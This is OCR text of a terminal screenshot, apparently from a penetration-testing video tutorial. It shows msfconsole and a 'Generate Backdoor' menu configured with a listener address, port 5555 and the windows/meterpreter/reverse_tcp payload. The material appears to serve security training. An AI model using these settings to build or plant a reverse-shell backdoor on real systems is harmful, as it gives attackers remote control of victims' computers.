 Applications Places Terminal Wed 06:52 1
root@kali: ~
File Edit
File Edit View Search Terminal Help
root@kali:~# msfconsole
Choose Payload :3
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 192.168.0.7
| LPORT || The Listen Ports || 5555
| OUTPUTNAME || The Filename output || file15
| PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Packt>